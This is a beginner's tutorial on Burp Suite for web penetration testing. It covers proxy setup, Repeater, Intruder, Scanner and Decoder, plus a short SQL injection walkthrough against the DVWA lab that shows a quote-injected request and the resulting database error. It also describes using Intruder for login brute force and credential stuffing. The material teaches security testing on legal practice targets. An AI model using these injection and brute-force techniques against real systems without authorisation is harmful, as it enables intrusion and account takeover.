


If Nmap is the first tool every ethical hacker learns, Burp Suite is the second. While Nmap finds what is running on a network, Burp Suite finds what is broken inside web applications — SQL injection, cross-site scripting, broken authentication, IDOR, SSRF, and dozens of other vulnerabilities that together make up the largest attack surface on the internet.
Every professional web application penetration tester uses Burp Suite daily. It is the primary tool in HackerOne and Bugcrowd's top earners' arsenals. It is tested in the OSCP, BSCP, and eWPT examinations. And it is free to get started with.

This guide takes you from installing Burp Suite to intercepting your first HTTP request, through all the major tools — Proxy, Repeater, Intruder, Scanner, Decoder, and Comparer — with real examples, screenshots, and the exact workflow professional testers follow. A complete keyboard shortcut cheatsheet is at the end. Jump to cheatsheet →
- What is Burp Suite and why does every tester use it?
- Community vs Pro — which version do you need?
- Installing Burp Suite and setting up your browser
- The Proxy — intercepting and modifying HTTP requests
- Repeater — manually testing requests over and over
- Intruder — automated fuzzing and brute force
- Scanner — automated vulnerability detection (Pro)
- Decoder and Comparer — encoding, decoding, and diffing
- Finding real vulnerabilities — SQL injection and XSS walkthrough
- FoxyProxy — switching Burp on and off easily
- Burp Suite cheatsheet — keyboard shortcuts and key settings
- Where to practise — free legal targets
- Frequently asked questions
Burp Suite is an integrated platform for web application security testing developed by PortSwigger. At its core it is an HTTP proxy — it sits between your browser and the target web application, intercepting every request and response so you can inspect, modify, replay, and attack them.
Most security vulnerabilities in web applications cannot be found by simply looking at the page in a browser. They require manipulating the underlying HTTP requests — changing parameter values, injecting payloads, replaying requests with modified headers — which is exactly what Burp Suite makes possible. Without Burp, manual web application testing is like trying to pick a lock while wearing oven gloves.
| Vulnerability | OWASP Category | Burp tool used |
|---|---|---|
| SQL Injection | A03 Injection | Repeater, Intruder, Scanner |
| Cross-Site Scripting (XSS) | A03 Injection | Repeater, Intruder, Scanner |
| Broken Authentication | A07 Auth Failures | Intruder (brute force), Repeater |
| IDOR / BOLA | A01 Broken Access Control | Repeater, Intruder |
| SSRF | A10 SSRF | Repeater, Collaborator |
| Insecure Direct Object Reference | A01 Broken Access Control | Repeater |
| Security Misconfiguration | A05 Misconfiguration | Scanner, Proxy history |
| Sensitive Data Exposure | A02 Cryptographic Failures | Proxy, Decoder |
| XML External Entity (XXE) | A03 Injection | Repeater |
| JWT vulnerabilities | A07 Auth Failures | Repeater, Decoder, extensions |
Burp Suite comes in three editions. Here is exactly what each gives you and which to use at each stage of your learning.
| Feature | Community (Free) | Professional ($449/yr) | Enterprise |
|---|---|---|---|
| HTTP Proxy | ✅ Full | ✅ Full | ✅ Full |
| Repeater | ✅ Full | ✅ Full | ✅ Full |
| Decoder / Comparer | ✅ Full | ✅ Full | ✅ Full |
| Intruder (fuzzing) | ⚠️ Throttled (very slow) | ✅ Full speed | ✅ Full speed |
| Active Scanner | ❌ Not available | ✅ Full | ✅ Full |
| Burp Collaborator | ❌ Not available | ✅ Full | ✅ Full |
| Save/load projects | ❌ Temporary only | ✅ Full project files | ✅ Full |
| BApp Store extensions | ✅ Some | ✅ All | ✅ All |
| Best for | Beginners, learning | Bug bounty, pentesters | Enterprise CI/CD |
Burp Suite is pre-installed on Kali Linux. On Windows or macOS, download from portswigger.net/burp/communitydownload.
When Burp Suite first opens it asks you to create or open a project. For Community Edition, select "Temporary project" → click Next → select "Use Burp defaults" → click Start Burp. The main Burp Suite interface opens.
Burp Suite works by running a local proxy server on your machine that your browser connects through. By default it listens on 127.0.0.1:8080. You need to configure your browser to send traffic through this address.
Go to Proxy → Intercept → Open Browser. Burp opens a pre-configured Chromium browser that is already set up to route through the Burp proxy — no manual configuration needed. This is the fastest way to start intercepting traffic.
- Open Firefox → Settings → search "proxy" → click Settings under Network Settings
- Select "Manual proxy configuration"
- HTTP Proxy: 127.0.0.1 Port: 8080
- Tick "Use this proxy server for all protocols"
- Click OK
Without the CA certificate, Burp cannot intercept HTTPS traffic and your browser will show SSL errors. This step is mandatory.
- With Burp proxy running and browser configured, visit http://burpsuite in the browser
- Click "CA Certificate" to download cacert.der
- In Firefox: Settings → search "certificates" → click View Certificates → Authorities tab → Import → select cacert.der → tick "Trust this CA to identify websites" → OK
- In Chrome/Chromium: Settings → Privacy → Security → Manage Certificates → Authorities → Import
The Proxy is Burp Suite's core feature. It sits between your browser and the target and captures every HTTP/HTTPS request before it is sent. You can inspect it, modify any part of it, forward it, drop it, or send it to other Burp tools for deeper analysis.
- In Burp Suite, go to Proxy → Intercept
- Click "Intercept is off" to toggle it on — the button turns orange showing "Intercept is on"
- In your browser (Burp's built-in browser or Firefox with proxy configured), navigate to any HTTP website — e.g., http://dvwa.local or the PortSwigger practice labs
- Burp intercepts the request — the browser appears to "freeze" while Burp holds the request
- Inspect the raw HTTP request in Burp. Modify any part of it — change a parameter value, add a header, inject a test payload
- Click "Forward" to send the (possibly modified) request to the server, or "Drop" to discard it
You don't need Intercept on for most testing. Click Proxy → HTTP history to see a log of every request your browser has sent through Burp — even with Intercept off. Right-click any request to send it to Repeater, Intruder, or other tools. This is the workflow most professionals use day to day.
Repeater is the tool you will spend the most time in as a web application pentester. It lets you take any HTTP request, modify it freely, send it, see the full response, modify it again, send again — with no limit. It is the foundation of manual vulnerability testing.
There are two ways:
- In Proxy → HTTP history: right-click any request → "Send to Repeater"
- In the Intercept tab: right-click the intercepted request → "Send to Repeater"
- Keyboard shortcut: with a request selected → Ctrl + R
Then click the Repeater tab at the top — your request is there, ready to modify and resend.
- Modify any part of the request — URL parameters, POST body, headers, cookies, HTTP method — and see the exact response
- Compare responses between different inputs side by side
- The history of all requests/responses in each Repeater tab is preserved — use the back/forward arrows to navigate
- Right-click response text → "Send to Comparer" to diff two responses and spot differences
- Press Ctrl + Space to send a request. Much faster than clicking Send.
Intruder automates sending a large number of modified requests — feeding in lists of payloads (wordlists, password lists, injection strings) and replacing marked positions in the request with each one. It is used for brute forcing logins, fuzzing parameters for injection, and testing multiple payloads at speed.
Right-click any request in Proxy history → "Send to Intruder" (or Ctrl + I). Go to the Intruder tab.
In the Positions tab, Burp auto-marks parameters with § symbols. Clear all marks and manually highlight the value you want to fuzz → click "Add §".
| Attack type | How it works | Best for |
|---|---|---|
| Sniper | One payload position, iterates through a single payload list | Fuzzing a single parameter, common password list against one username |
| Battering ram | Multiple positions, same payload inserted into all simultaneously | Where the same value must appear in multiple places at once |
| Pitchfork | Multiple positions, different payload lists — iterates in sync (position 1 gets list 1 item 1, position 2 gets list 2 item 1) | Credential stuffing — username list + matching password list |
| Cluster bomb | Multiple positions, every combination of all payload lists | Brute force — all usernames × all passwords (warning: large result sets) |
In the Payloads tab: click "Load" to import a wordlist file, or type entries manually, or select a built-in list. Common payload sources:
Click "Start attack". Sort results by Status code (a 302 redirect in a login brute force = successful login), Length (different response length = different application behaviour = potentially vulnerable), or Error. Right-click any interesting result → View response.
The Burp Scanner automatically crawls and actively scans web applications for vulnerabilities. It is the most powerful feature of Burp Pro and is not available in Community Edition.
The fastest way: in Proxy → HTTP history, right-click any request → "Scan" → select whether to scan that specific request or crawl from it. Burp Pro scans the endpoint with dozens of injection tests automatically.
- In the Dashboard tab, click "New scan"
- Enter the target URL
- Select scan type — Crawl and audit (comprehensive), or Crawl only, or Audit only
- Configure scan speed and thoroughness → click OK
- Watch the Dashboard as findings appear in real time — each finding shows severity (High / Medium / Low / Info) and a detailed description
If you cannot afford Burp Pro, PortSwigger provides free browser-based labs at portswigger.net/web-security where you practice manual techniques for every OWASP Top 10 vulnerability. These labs do not require Burp Pro — Community Edition is sufficient for all of them. This is the best free resource for learning web application security.
Decoder converts data between encoding formats — URL encoding, Base64, HTML encoding, hex, ASCII, and more. Web applications constantly use encoded values in cookies, tokens, and parameters. Decoder lets you decode them to understand the data, modify it, and re-encode it for injection.
Send two responses to Comparer to highlight exactly what is different between them. Essential for: spotting the difference between a successful and failed login response, comparing responses to valid vs injected parameters, and finding subtle changes that indicate vulnerability.
- Right-click any request or response → "Send to Comparer"
- Go to Comparer → Words or Bytes — highlighted in colour are the differences
- Typical use: send the response to id=1 and id=2 to Comparer and see exactly what changed in the HTML output
Theory is nothing without practice. Here is the exact workflow for finding and confirming two of the most common web vulnerabilities using Burp Suite against DVWA (Damn Vulnerable Web Application).
In DVWA set security to "Low". Go to SQL Injection page. Enter 1 in the User ID field and submit. In Burp Proxy history, find the GET request and send it to Repeater.
Host: dvwa.local
Cookie: PHPSESSID=abc123; security=low
Change id=1 to id=1' (add a single quote). Send.
Host: dvwa.local
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax
to use near ''''' at line 1
<div>Surname: 8.0.33-MySQL Community Server</div>
Go to DVWA → XSS (Reflected) → enter a test input and submit. Find the request in Burp Proxy history → send to Repeater.
Manually changing browser proxy settings is tedious. FoxyProxy is a free Firefox/Chrome extension that lets you switch between "Burp proxy on" and "direct connection" with a single click.
- Install FoxyProxy Standard from the Firefox Add-ons store (or Chrome Web Store)
- Click the FoxyProxy icon in the browser toolbar → Options
- Click "Add New Proxy"
- Set: Title = Burp Suite · Proxy Type = HTTP · IP = 127.0.0.1 · Port = 8080
- Save → close Options
- Now click the FoxyProxy icon in the toolbar: select "Burp Suite" when you want to intercept traffic, select "Turn Off" for normal browsing
- PortSwigger Web Security Academy — portswigger.net/web-security — the absolute best. Free labs for every OWASP Top 10 vulnerability, designed by the Burp Suite creators. Each lab is a live web application you attack through your browser with Burp. No install needed.
- DVWA (Damn Vulnerable Web Application) — install in your Kali VirtualBox lab. Three security levels (Low/Medium/High) let you practise the same vulnerability at increasing difficulty. Every vulnerability in this article can be practised on DVWA. Our VirtualBox setup guide →
- TryHackMe — dozens of web application rooms using Burp Suite. The "Web Fundamentals" and "OWASP Top 10" paths are specifically designed for Burp beginners.
- HackTheBox — CTF-style machines with realistic web applications. Start with "Easy" rated machines — most have at least one web vulnerability discoverable with Burp.
- WebGoat (OWASP) — downloadable deliberately vulnerable application from OWASP. Runs locally, covers every OWASP Top 10 category with guided lessons.
- Juice Shop (OWASP) — OWASP's modern vulnerable web app built in Node.js. Install with Docker: docker run -d -p 3000:3000 bkimminich/juice-shop then access at http://localhost:3000.
⚡ Your Burp Suite learning path — what to do next
- Complete PortSwigger SQL Injection labs right now — free, takes 2 hours, teaches Burp Repeater better than any video. portswigger.net/web-security/sql-injection →
- Set up DVWA in your Kali lab — practise every vulnerability type in a safe environment you control. Install Kali Linux on VirtualBox →
- Learn Nmap alongside Burp — Nmap finds what services are running; Burp tests the web ones. Always run both on a target. Nmap tutorial →
- Start bug bounty hunting — HackerOne and Bugcrowd have free public programs you can legally test today. Burp Suite is your primary tool. Bug bounty beginners guide →
- Study for BSCP — the Burp Suite Certified Practitioner exam is PortSwigger's official certification. Complete all the Practitioner-level Web Security Academy labs to prepare.
- Understand the CVEs you are recreating — UNION injection is CVE-2023-34362 territory. XSS is behind billions in bug bounty payouts. 10 real-world CVEs explained →
Yes — Burp Suite Community Edition is completely free and includes the Proxy, Repeater, Decoder, and Comparer tools. These are enough to learn web application testing and find vulnerabilities manually. Burp Suite Professional costs $449 per year and adds the active Scanner, unlimited Intruder speed, Burp Collaborator, and the ability to save projects. Start with Community Edition — upgrade to Pro when you are actively doing bug bounty or professional pentesting.
Both are web application security testing proxies. Burp Suite is the industry standard — used by virtually all professional penetration testers and bug bounty hunters. It has a more polished interface, better manual testing tools, and a large extension ecosystem. OWASP ZAP is free and open-source with a fully featured scanner available at no cost, making it a good alternative for people who cannot afford Burp Pro. For learning, start with Burp Suite Community Edition since it is what professional environments, certifications (OSCP, BSCP), and most documentation assume you are using.
Yes — Burp Suite Community Edition comes pre-installed on Kali Linux. Launch it from the terminal with burpsuite or from Applications → Web Application Analysis → burpsuite. To update to the latest version run sudo apt-get update && sudo apt-get install burpsuite -y.
The standard bug bounty workflow with Burp: set up FoxyProxy in Firefox for easy proxy switching, add the target domain to Burp's scope (Target → Scope), browse the entire application with Intercept off to build up the HTTP history, then go through the history finding interesting endpoints — login, search, profile, file upload, payment — and send each to Repeater for manual testing. Test each parameter for SQL injection, XSS, IDOR, and SSRF. For serious bug bounty work, Burp Pro's Scanner significantly speeds up discovery of initial footholds.
PortSwigger deliberately throttles Intruder in Community Edition to encourage upgrading to Professional. For large-scale fuzzing (directory brute force, large password lists), use free dedicated tools instead: gobuster or ffuf for directory discovery, Hydra for login brute force, and sqlmap for SQL injection automation. These tools are free, not throttled, and run natively on Kali Linux.
Burp Collaborator is a Pro feature that provides an external server for detecting out-of-band vulnerabilities — cases where the application makes a network request to an attacker-controlled server without displaying anything in the response. It is essential for finding SSRF (Server-Side Request Forgery), blind SQL injection, blind XSS, XXE, and DNS-based vulnerabilities. A free alternative is interact.sh — an open-source Collaborator replacement you can self-host or use via interactsh-client on Kali.
BSCP (Burp Suite Certified Practitioner) is PortSwigger's official web application security certification. The exam is a timed challenge where you must find and exploit vulnerabilities in two realistic web applications within 4 hours, using Burp Suite Pro. It requires Burp Pro and is considered a strong professional credential for web application pentesters. Prepare by completing all Apprentice and Practitioner level labs on Web Security Academy — the exam content is drawn directly from the Academy.